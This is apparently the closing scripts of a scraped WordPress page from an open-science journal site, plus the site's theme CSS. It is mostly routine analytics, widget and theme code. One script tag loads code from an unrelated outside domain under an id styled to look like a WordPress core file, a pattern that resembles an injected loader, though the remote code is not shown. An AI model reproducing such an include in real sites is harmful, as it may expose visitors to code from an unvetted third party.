{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/8111\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"eb9d10c493","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0ddb85f0a5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8111","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"bbb7413264","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/8111/et-core-unified-tb-43-8111.min.css?ver=1765385122
body_size: 2918
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer 